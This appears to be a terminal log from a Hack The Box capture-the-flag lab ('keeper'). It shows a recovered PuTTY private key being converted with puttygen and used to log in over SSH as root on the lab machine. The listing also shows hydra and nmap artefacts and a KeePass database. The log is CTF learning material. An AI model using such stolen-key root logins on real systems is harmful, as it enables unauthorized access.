 ┌──(moghees㉿kali)-[~/Desktop/CTFs/HTB/keeper]
└─$ puttygen key.ppk -O private-openssh
puttygen: need to specify an output file
┌──(moghees㉿kali)-[~/Desktop/CTFs/HTB/keeper]
└─$ puttygen key.ppk -O private-openssh -o password.pem
┌──(moghees㉿kali)-[~/Desktop/CTFs/HTB/keeper]
└─$ ls
hydra.restore  Keeper  key.ppk  nmap.scan  passcodes.kdbx  password.pem
┌──(moghees㉿kali)-[~/Desktop/CTFs/HTB/keeper]
└─$ ssh -i password.pem root@10.10.11.227
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connect
ion or proxy settings
You have new mail.
Last login: Fri Nov 10 15:09:21 2023 from 10.10.14.89
root@keeper:~#